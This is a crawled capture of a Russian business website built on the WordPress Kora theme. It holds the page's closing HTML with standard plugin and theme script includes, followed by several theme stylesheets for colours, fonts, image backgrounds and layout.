                  </li>
                  <li class="mail last">
                    <i class="icon-envelope"></i>
                    <p></p>
                  </li>
                </ul>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="container">
        <div class="column one bottom_addons">
          <div class="social">
            <ul></ul>
          </div>
<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
        </div>
      </div>
    </footer>
  </div>
  <script>
    var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
      dropdowns = getElementsByClassName( 'dropdown-menu' );
    for ( i=0; i<dropdowns.length; i++ )
      dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/mouse.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/sortable.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/tabs.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/accordion.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js"></script> 
  <script type="text/javascript">


  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'overlayColor':'#000','showCloseButton':false,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
  if(typeof easy_fancybox_handler==='undefined'){
  var easy_fancybox_handler=function(){
  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
  /* IMG */
  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
  jQuery(fb_IMG_select).addClass('fancybox image');
  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
  };
  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
  jQuery(easy_fancybox_auto);
  </script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/sliders/responsiveslides.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/jquery.sticky.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/jquery.isotope.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/jquery.hoverdir.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/mfn-menu.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/kora/js/scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> <noscript>
  <div></div>
</noscript> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a5904dc255349a08fd82e7a2cb82d02","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/style.css
body_size: 91
content:
/*
Theme Name: Kora
Theme URI: http://themes.muffingroup.com/kora
Author: Muffin group
Author URI: http://muffingroup.com
Description: Kora - Responsive Premium WordPress Theme.
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, post-formats, theme-options, translation-ready
Version: 1.0.0
*/

@import url("css/base.css");
@import url("css/buttons.css");
@import url("css/skeleton.css");
@import url("css/layout.css");
@import url("css/variables.css");
@import url("css/shortcodes.css");
@import url("css/animations.css");
@import url("css/font-awesome.css");
@import url("css/fonts.css");
@import url("css/custom.css");

/* If you want to add your own css code, please do it in css/custom.css */
#Header h3 {
    line-height: 0;
    font-size: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/css/skins/green/images.css
body_size: 1319
content:
/* Menu */
#Header #menu > ul > li > a {}
#Header #menu > ul > li > a:hover, #Header #menu > ul > li.hover > a, #Header #menu > ul > li.current-menu-item > a,
#Header #menu > ul > li.current_page_item > a, #Header #menu > ul > li.current-menu-ancestor > a, 
#Header #menu > ul > li.current_page_ancestor > a { }

/* Twitter */
.Twitter ul li span { background: url("images/icons/ico_twitter.png") no-repeat left 5px; }
#Footer .Twitter ul li span { background: url("images/icons/ico_twitter_footer.png") no-repeat left 5px; }

/* Captions mask */
.wp-caption .mask { background: url("images/portfolio_hover.png"); }

/* Search */
#Top_bar #searchform input[type="submit"], .widget_search form input[type="submit"] { background: url("images/search_submit.png") no-repeat !important; }

/* Slider */
#mfn-offer-slider .rslides_nav.next { background: #000 url("images/slider_next.png") no-repeat center center; }
#mfn-offer-slider .rslides_nav.prev { background: #000 url("images/slider_prev.png") no-repeat center center; }

/* Submenu */
.widget ul.menu li.current_page_item a, .widget ul.menu li a:hover { background: url("images/submenu_hover.png") no-repeat left bottom; }

/* Inputs */
input[type="text"], input[type="password"], input[type="email"], textarea, select { background-image: url("images/bg_forms.png"); background-repeat: repeat-x; background-position: left top }

/* Pager */
.pager a.page { background: url("images/bg_pager.png") no-repeat left bottom; }
.pager a.page.active, .pager a:hover.page { background: url("images/bg_pager_active.png") no-repeat left bottom; }

/* Tabs */
.ui-tabs .ui-tabs-nav li a { background: url("images/ui_tabs_li.png") no-repeat bottom center; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-active a { background: url("images/ui_tabs_li_selected.png") no-repeat bottom center; }
.ui-tabs .ui-tabs-nav li {}
.ui-tabs .ui-tabs-panel { background-image: url("images/bg_tabs_panel.png"); background-repeat: repeat-x; background-position: left top; }

/* Project header */
.Projects_header .categories li.current-cat a, .Projects_header .categories li a:hover { background: url("images/ui_tabs_li_selected.png") no-repeat bottom center; }
.Projects_header .categories li a { background: url("images/ui_tabs_li.png") no-repeat bottom center; }

/* Recent comments */
.Recent_posts ul li .photo span.comments { background: url("images/comments.png") repeat-x left top; color: #fff; text-shadow: 1px 1px 0 #15340C; }

/* Recent comments */
.Recent_comments li span.date { background: url("images/recent_comments_date.png") no-repeat; text-shadow: 1px 1px 0 #fff; }
#Footer .Recent_comments li span.date { background: url("images/recent_comments_date_footer.png") no-repeat; text-shadow: 1px 1px 0 #262626; }

/* Offer */
.offer .offer-slider-wrapper { background: url("images/bg_offer.png") repeat-x left top; }
.offer .offer-slider-wrapper ul li .box { background: url("images/bg_offer_sep.png") no-repeat left bottom; }
.offer .offer-slider-wrapper ul li .box .desc h4 { background: url("images/line_bottom.png") no-repeat left bottom; }

/* Footer get in touch */
#Footer .get_in_touch { background: url("images/bg_get_in_touch.png") no-repeat right top; }

/* Recent posts */
.Latest_posts ul li .box .desc h4 { background: url("images/line_bottom.png") no-repeat left bottom; }
.Latest_posts ul li .box .details .comments a { border: 1px solid #E7E7E7; color: #636363; text-shadow: 1px 1px 0 #fff; background: url("images/bg_comments.png") repeat-x left top; }

/* Call to action */
.call_to_action { background: url("images/bg_call_to_action.png") no-repeat left bottom; }

/* Blockquote */
blockquote { background: url("images/bg_blockquote_arrow.png") no-repeat 40px bottom; }
blockquote div.inside { background: url("images/bg_blockquote.png") no-repeat left bottom; color: #1f313c; text-shadow: 1px 1px 0 #fff; }
blockquote div.inside p.bq { background: url("images/testimonials_l.png") no-repeat left top; }
blockquote div.inside .text { background: url("images/testimonials_r.png") no-repeat right bottom; }
blockquote div.inside p.author { background: url("images/bg_testimonials_sep.png") repeat-x left top; }

/* Menu */
#Header #menu > ul > li ul .arrow { background: url("images/menu_arrow.png") no-repeat; }

/* Faq */
.faq h5 { background: url("images/bg_accordion.png") repeat-x bottom left; }
.faq .question h5 span.icon { background: url("images/faq_inactive.png") no-repeat; }
.faq .active h5 span.icon { background: url("images/faq_active.png") no-repeat; }
.faq .question .answer { background-image: url("images/bg_tabs_panel.png"); background-repeat: repeat-x; background-position: left top; }
	
/* Accordion */
.accordion .question h5 span.icon { background: url("images/accordion_plus.png") no-repeat; }
.accordion .active h5 span.icon { background: url("images/accordion_minus.png") no-repeat; }
.accordion h5 { background: url("images/bg_accordion.png") repeat-x bottom left; }
.accordion .question .answer { background-image: url("images/bg_tabs_panel.png"); background-repeat: repeat-x; background-position: left top; }

/* Images - hover */
.da-thumbs li a div span { background: url("images/portfolio_hover_ico.png") no-repeat center center; }
.da-thumbs li a div { background: url("images/portfolio_hover.png"); }
	
/* Pricing box */
.pricing-box .plan-header { background: url("images/pricingbox_bg.png") no-repeat bottom center; }
.pricing-box .plan-header h3 { color: #2F2F2F; text-shadow: 1px 1px 0 #fff; }
.pricing-box .plan-header .price { color: #fff; text-shadow: 1px 1px 0 #154F1A; }
.pricing-box .plan-header .price > span { background: url("images/pricingbox_span.png") no-repeat bottom center; }

.pricing-box-featured .plan-header { background: url("images/ui_tabs_li.png") no-repeat bottom center; }
.pricing-box-featured .plan-header h3 { color: #010101; text-shadow: 1px 1px 0 #fff; }
.pricing-box-featured .plan-header .price { color: #fff; text-shadow: 1px 1px 0 #154F1A; }


/* Post */
.post .meta .date .year { background: url("images/date_sep.png") no-repeat bottom center; }
.post .desc_w .post_type.post_type_article { background: url("images/post_type/article.png") no-repeat; }

/* Tags */
.post .desc p.tags a, .widget_mfn_tag_cloud a { color: #767676 !important; background: #F8F8F8; text-shadow: 1px 1px 0 #fff; border: 1px solid #E8E8E8; }
.post .desc p.tags a span, .widget_mfn_tag_cloud a span { background: #F8F8F8; }
.post .desc p.tags a:hover, .widget_mfn_tag_cloud a:hover { color: #1b1b1b !important; border: 1px solid #d5d5d5; }
.post .desc p.tags a:hover span, .widget_mfn_tag_cloud a:hover span {}

/* Our team */
.team .desc .links a { background: url("images/bg_pager.png") no-repeat left bottom; } 
.team .desc .links a:hover i { opacity: 0.5; filter: alpha(opacity=50); -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
 

/*  */
.widget_calendar caption { background: url(../../ui/images/bg_widget_header.png) no-repeat 0 0; }

/* Footer */
#Footer .copyrights { background: url("images/hr_footer.png") repeat-x left top !important; }
#Footer .copyrights .menu_bottom > ul > li > a { background: url("images/menu_bottom_sep.png") no-repeat right center; }

/* HR */
hr { background: url("images/hr.png") repeat-x left top; }
#Footer hr { background: url("images/hr_footer.png") repeat-x left top; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/style-colors.php
body_size: 2029
content:

/********************** Theme colors **********************/

	.mfn-color-1 { background-color: rgba(64, 198, 82, 0.9); }
	.mfn-color-2 { background-color: rgba(54, 174, 70, 0.9); }
	.mfn-color-3 { background-color: rgba(47, 150, 61, 0.9); }
	.mfn-color-4 { background-color: rgba(39, 126, 50, 0.9); }
	
	.mfn-border-1 { border-color: #40c652; }
	.mfn-border-2 { border-color: #36ae46; }
	.mfn-border-3 { border-color: #2f963d; }
	.mfn-border-4 { border-color: #277e32; }
	
	
/********************** Backgrounds **********************/
	
	#Top_bar {
		background-color: #3E3E3E;	
	}
	
	#Footer {
		background-color: #292C30;		
	}

	
/********************* Colors *********************/

/* Content font */

	body,
	.ui-tabs .ui-tabs-nav li a, .ui-accordion h3 a,
	.widget ul.menu li a, .widget_links ul li a, .widget_meta ul li a {
		color: #666666;
	}
	
/* Links color */

	a {
		color: #36ae46;
	}
	
	a:hover {
		color: #1D8F18;
	}
	
/* Strong (dark) */

	.Recent_comments ul li strong, #Content .Recent_posts ul li a.title, 
	#Content .Recent_posts ul li p i, .Recent_comments ul li p strong, .Recent_comments ul li p i,
	.Twitter ul li span {
		color: #31373c;
	}
	
/* Dark green */

	.get_in_touch li.phone p, .pricing-box .plan-inside ul li strong,
	.error h4, .team p, blockquote p.author span, .Recent_comments li span.date .day {
		color: #22A23E;
	}
	
/* Grey notes */

	.Twitter ul li > a, .Recent_posts span.date,
	.wp-caption .wp-caption-text, .post .meta, .pager a,
	.post .meta .comments, .post .desc .r_meta, .single-post .tag-cat .category a, .single-post .tag-cat .category { 
		color: #A3A3A3;
	}

/* Headings font */

	h1, h1 a, h1 a:hover { color: #313131; }
	h2, h2 a, h2 a:hover { color: #313131; }
	h3, h3 a, h3 a:hover { color: #313131; }
	h4, h4 a, h4 a:hover { color: #313131; }
	h5, h5 a, h5 a:hover { color: #1E8B36; }
	h6, h6 a, h6 a:hover { color: #31373c; }
	
	h1 span, h2 span, h3 span, h4 span, h5 span, h6 span { color: #8e8787; }
	
/* Menu color */

	#Header #menu > ul > li > a {
		color: #393939;
	}
	
	#Header #menu > ul > li.current-menu-item,
	#Header #menu > ul > li.current_page_item,
	#Header #menu > ul > li.current-menu-ancestor,
	#Header #menu > ul > li.current_page_ancestor,
	#Header #menu > ul > li:hover,
	#Header #menu > ul > li.hover {
		background: #FCFCFC;
	}

	#Header #menu > ul > li.current-menu-item > a,
	#Header #menu > ul > li.current_page_item > a,
	#Header #menu > ul > li.current-menu-ancestor > a,
	#Header #menu > ul > li.current_page_ancestor > a,
	#Header #menu > ul > li > a:hover,
	#Header #menu > ul > li.hover > a {
		color: #39b54a;
		border-top-color: #39b54a;
	}
	
	#Header #menu > ul > li ul {
		background: #FCFCFC;
	}
		
	#Header #menu > ul > li ul li a {
		color: #3C3C3C;
	}
	
	#Header #menu > ul > li ul li a:hover, 
	#Header #menu > ul > li ul li.hover > a {
		background: #fff;
		color: #39b54a;
	} 
	
	#Header #menu > ul > li ul li:hover,
	#Header #menu > ul > li ul li.hover {
		border-left-color: #39b54a;
	}
	
/* Header addons */

	#Top_bar p.phone {
		color: #fff;
	}
	
	#Top_bar p.phone i,
	#Top_bar p.mail i {
		color: #D3D3D3;
	}
	
	#Top_bar p.mail a, #Top_bar p.phone a {
		color: #DAFEB6;
	}
	
	#Top_bar .social li a {
		color: #fff !important;
	}
	
	#Top_bar .social li a:hover {
		color: #d3d3d3 !important;
	}
	
/* Subheader */
	#Subheader {
		background-color: #39B54A;
	}

	#Subheader h1 { 
		color: #fff;
	}
	
	#Subheader ul.breadcrumbs li,
	#Subheader ul.breadcrumbs li a { 
		color: #fff;
	}
	
	#Subheader ul.breadcrumbs li span {
		color: #14441A;
	}
	
/* Frames and borders color */
	.Recent_comments li, .Recent_posts li, .get_in_touch li.label, .pricing-box .plan-inside ul li, 
	.pricing-box, .ui-widget-header, #Content .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-panel,
	.ui-tabs .ui-tabs-nav li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, 
	.gallery .gallery-item .gallery-icon, .post .footer,
	#comments .commentlist > li .photo, #comments .commentlist > li, 
	#comments .commentlist li .comment-body, .Twitter ul li, .Flickr .flickr_badge_image a,
	.single-post .post .date, .pager, .single-portfolio .photo,
	.single-portfolio .sp-inside .sp-inside-right, table thead th, table td, .widget ul.menu li a,
	.widget_links ul li a, .widget_meta ul li a, .our-offer .boxes .box.first, .our-offer .boxes .box.last, .testimonial .rslides_tabs li a,
	.pager a.page, .team .links a.link, .offer .header, .offer .box, 
	blockquote div.text, .single-post .tag-cat, .get_in_touch p, .offer-page .offer-right {
		border-color: #ebebeb;
	}

/* Go to top */
	#Footer a#back_to_top {
		background: #39B54A;
	}
	#Footer a:hover#back_to_top {
		background: #258831;
	}
	
/* Blog */
	.post .date {
		color: #a5a5a5;
	}
	.post .meta .day,
	.post .meta .month {
		color: #31373C;
	}
	.post  .meta .year {
		color: #3cb24f;
	}
	.post .desc_w {
		border-color: #ebebeb;
	}
	.post .desc {
		background: #ffffff;
	}
	.post .desc .image {
		border-color: #39B54A;
	}
	
/* Footer headers and text */

	#Footer {
		border-color: #39B54A;
	}
	
	#Footer h1,
	#Footer h2,
	#Footer h3,
	#Footer h4,
	#Footer h5,
	#Footer h6  {
		color: #fff;
	}
	
	#Footer, #Footer .Recent_comments ul li p i, #Footer .Recent_comments ul li p strong { 
		color: #E1E1E1 !important;
	}
	
	#Footer a, #Footer .copyrights .menu_bottom > ul > li > a { 
		color: #3BAA35;
	}

	#Footer a:hover, #Footer .copyrights .menu_bottom > ul > li > a:hover { 
		color: #74DC6F;
	}
	
	#Footer .copyrights .menu_bottom > ul > li.current_page_item > a {
		color: #fff;
	}
	
	#Footer .social li a,
	#Footer .get_in_touch li i {
		color: #D3D3D3 !important;
	}
	#Footer .social li a:hover {
		color: #36BC54 !important;
	}

/* Footer strong */
	#Footer .Twitter li span, #Footer .copy strong, #Footer .Recent_posts ul li a.title, 
	#Footer .Recent_posts ul li p i, #Footer .Recent_comments ul li p strong, #Footer .Recent_comments li span.date .day,
	#Footer .Recent_comments ul li p i, #Footer .widget_calendar caption, #Footer strong, #Footer .get_in_touch li.phone p {
		color: #36BC54;
	}	
	
/* Footer grey notes */
	#Footer .Twitter ul li > a, #Footer .Recent_comments li span.date, #Footer .Recent_posts span.date {
		color: #A6A6A6;
	}
		
/* Footer frames, background & border color */	
	#Footer .Twitter li, #Footer .Flickr .flickr_badge_image a, #Footer .Recent_comments ul li, 
	#Footer .Recent_posts ul li, #Footer .widget ul.menu li a, #Footer .widget_meta ul li a, 
	#Footer table thead th, #Footer table td,
	.footer-included #Footer .container:first-child, .footer-included #Footer .container .column .widget, #Footer .get_in_touch p {
		border-color: #3A3A3A;
	}
	
/* Call to action */
	.call_to_action h4 {
		color: #205426;
	}
	
	.call_to_action h4 span {
		color: #b3eabb;
	}
	
	.call_to_action a.button {
		background-color: #2A8F36;
		color: #fff;	
	}
	
/* Faq & Accordion */
	.accordion .question h5, .faq .question h5 { 
		color: #393939;
	}
	.accordion .question .answer, .faq .question .answer { 
		background-color: #ffffff !important; 
	}	

/* Tabs */
	.ui-tabs .ui-tabs-nav li a {
		color: #393939;
	}
	.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-active a {
		color: #fff;
	}
	.ui-tabs .ui-tabs-panel { 
		background-color: #ffffff !important; 
	}
	
/* Submenu */
	.widget ul.menu li a { 
		color: #475363 !important;
	}
	.widget ul.menu li.current_page_item a, 
	.widget ul.menu li a:hover {
		color: #fff !important; 
	}
	.widget ul.menu li a i.icon-caret-right, .widget ul.menu li a i.icon-caret-left {
		color: #349642;
	}

/* Feature box */
	.feature_box .photo .desc .desc_i h4,
	.feature_box .photo .desc .desc_i span.icon {
		color: #fff;
	}
	
/* Our team */
	.team .photo .info h4 {
		color: #fff;
		background: #39B54A;
	}
	.team .photo .info p {
		color: #fff;
		background: #2E7A39;
	}
	
/* Buttons */
	a.button, input[type="submit"], input[type="reset"], input[type="button"],
	.widget_mfn_clients a.rslides_nav {
		background-color: #fff;
		color: #454444;
		text-shadow: 1px 1px 0 #fff;
	}
	
	a.button span, input[type="submit"] span, input[type="reset"] span, input[type="button"] span {
		color: #b6b6b6;
	}
	
/* Slider */
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc h2 {
		color: #fff;
		background: rgba(57, 181, 74, 0.9); 
	}
	#mfn-offer-slider ul.slider-wrapper > li .slide-desc p {
		color: #fff;
		background: rgba(46, 122, 57, 0.9);
	}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/style.php
body_size: 122
content:

/******************* Background ********************/

		
	html { 
		background: #ffffff  center top no-repeat;
	}
	
		body { 
		background-position: center top;
		background-repeat: repeat;
		background-image: url('/wp-content/themes/kora/images/overlays/10.png');
	}
			
	#Wrapper, .widget-area-bottom {
		background-color: #fff;
	}
	
	

/********************** Fonts **********************/

 	body, button, input[type="submit"], input[type="reset"], input[type="button"],
	input[type="text"], input[type="password"], input[type="email"], textarea, select {
		font-family: PT Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	#menu > ul > li > a {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: normal;
	}
	
	h1 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h2 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h3 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h4 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h5 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}
	
	h6 {
		font-family: Open Sans, Arial, Tahoma, sans-serif;
		font-weight: 300;
	}


/********************** Font sizes **********************/

/* Body */

	body {
		font-size: 14px;
				line-height: 21px;		
	}
	
	#menu > ul > li > a {	
		font-size: 15px;
	}
	
/* Headings */

	h1 { 
		font-size: 40px;
				line-height: 40px;
	}
	
	h2 { 
		font-size: 36px;
				line-height: 36px;
	}
	
	h3 {
		font-size: 28px;
				line-height: 30px;
	}
	
	h4 {
		font-size: 19px;
				line-height: 23px;
	}
	
	h5 {
		font-size: 17px;
				line-height: 22px;
	}
	
	h6 {
		font-size: 16px;
				line-height: 18px;
	}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/css/custom.css
body_size: -155
content:
/* If you want to add your own CSS code, please do it in this file */
.home.page .mfn-acc {
    padding: 8px 0px 0px;
}

.home.page .mfn-acc .answer {
    padding: 0;
}

input[type="text"]#your-phone {
    font-family: Consolas, "Lucida Console", Monaco, monospace;
    font-weight: bold;
    padding: 7px 5px !important;
    margin: 0 5px 0 0;
    display: inline-block !important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://polis-plus.ru/wp-content/themes/kora/css/layout.css
body_size: 5428
content:
/* #Global
================================================== */

body { padding: 10px 0 10px; }

#Wrapper { width: 1000px; margin: 0px auto 20px; -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.30); }

.layout-full-width { padding: 0; }
.layout-full-width #Wrapper { width: 100% !important; margin: 0 !important; }

.inner-padding { margin: 0 15px !important; }
.inner-padding .header { padding-left: 0 !important; padding-right: 0 !important; }

.the_content pre { margin-bottom:20px}

#mfn-rev-slider { margin-bottom: 20px; }
.layout-boxed #mfn-rev-slider { margin: 0 20px 20px;}
.rev_slider iframe { max-width:1000px;}

/* #Slider controls
================================================== */
a.slider_control, a.rslides_nav { width: 32px; height: 32px; line-height: 32px; text-align: center; display: block; overflow: hidden; font-size: 22px; cursor: pointer; }
a:hover.slider_control, a:hover.rslides_nav { text-decoration: none; }

a.slider_control_prev, a.rslides_nav.prev { border-right-width: 1px; border-style: solid; }

a.slider_control i, a.rslides_nav i { transition: opacity .20s ease-in-out; -o-transition: opacity .20s ease-in-out; -moz-transition: opacity .20s ease-in-out; -webkit-transition: opacity .20s ease-in-out; opacity: 0.3; filter: alpha(opacity=30); }
a:hover.slider_control i, a:hover.rslides_nav i { opacity: 1; filter: alpha(opacity=100); }

.no-pager a.slider_control, .no-pager a.rslides_nav { display: none !important;; }

/* #Revolution slider
================================================== */
.tp-leftarrow.default, .tp-rightarrow.default { width: 40px !important; height: 53px !important; }

.tp-leftarrow.default { background: url(../images/large_left.png) no-repeat top left !important; }
.tp-rightarrow.default { background: url(../images/large_right.png) no-repeat top left !important; }

.tp-leftarrow:hover, .tp-rightarrow:hover { background-position: bottom left !important; }

/* #Top bar
================================================== */
#Top_bar { overflow: hidden; font-size: 13px; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Top_bar .sixteen { margin-bottom: 0; }
#Top_bar .contact_info { float: left; }
#Top_bar .contact_info p.phone { display: block; float: left; text-align: right; padding: 9px 0px;  margin: 0; margin-right: 15px; }
#Top_bar .contact_info p.phone a:hover { text-decoration: none; }
#Top_bar .contact_info p.phone em.t { font-style: normal; }
#Top_bar .contact_info p.phone span { font-weight: bold; }
#Top_bar .contact_info p.phone i { margin-right: 5px; margin-left: 7px; }
#Top_bar .contact_info p.mail { display: block; float: left; text-align: right; padding: 9px 0px; margin: 0; }
#Top_bar .contact_info p.mail i { margin-right: 8px; }
#Top_bar .social { float: right; position: relative; padding: 7px 0px; }

.layout-full-width #Top_bar { padding: 0; }

/* #Header
================================================== */
#Header .sixteen { position: relative; z-index: 201; min-height: 105px; margin-bottom: 0; }
#Header h1 { line-height: 0; font-size: 0; }
#Header #logo { display: block; overflow: hidden; float: left; z-index:201; padding: 0 15px; position:absolute; height:100%; line-height:105px;}
#Header #logo:hover { text-decoration: none; }
#Header #logo img { position: relative; vertical-align:middle; top: -5px; }
#Header #menu { display: block; float: right; }
#Header #menu > ul { min-width: 140px; float: left; position: relative; border-right-width: 1px; border-style: solid; }
#Header #menu > ul > li { margin: 0; position: relative; z-index: 203; float:left; border-left-width: 1px; border-style: solid; }
#Header #menu > ul > li.hover { z-index: 204; }
#Header #menu > ul > li > a { padding: 37px 16px 37px; margin-top:5px; margin-bottom:5px; display: block; white-space: nowrap; }
#Header #menu > ul > li.submenu > a {}
#Header #menu > ul > li.hover > a { padding-top:42px; margin:0; border-top-width: 5px; border-style: solid; }
#Header #menu > ul > li.submenu.hover {}
#Header #menu > ul > li.submenu.hover  > a { }
#Header #menu > ul > li.last > a {}
#Header #menu > ul > li > a:hover, #Header #menu > ul > li.current-menu-item > a { text-decoration: none; }

#Header #menu > ul > li.current-menu-item > a,
#Header #menu > ul > li.current_page_item > a,
#Header #menu > ul > li.current-menu-ancestor > a,
#Header #menu > ul > li.current_page_ancestor > a { margin-top:0; border-top-width: 5px; border-style: solid;}

#Header #menu > ul > li ul { position: absolute; left: 0px; top: 100%; z-index: 205; margin: 0; padding: 0; display: none; -webkit-box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); box-shadow: 3px 4px 4px 1px rgba(0, 0, 0, 0.06); }
#Header #menu > ul > li ul li { padding: 0 0; width: 170px; position: relative; font-weight: normal; }
#Header #menu > ul li ul li a { padding: 4px 20px 4px 15px; display: block; border-bottom-width: 1px; border-bottom-style: solid; }
#Header #menu > ul li ul li:hover,
#Header #menu > ul li ul li.hover { border-left-width:4px; border-style: solid; width: 166px; }
#Header #menu > ul li ul li:hover > a,
#Header #menu > ul li ul li.hover > a { padding-left: 11px; }
#Header #menu > ul li > ul > li.last-item > a,
#Header #menu > ul li > ul > li > ul > li.last-item > a { border-bottom-width: 0px; }
#Header #menu > ul li ul li a:hover { text-decoration: none; }

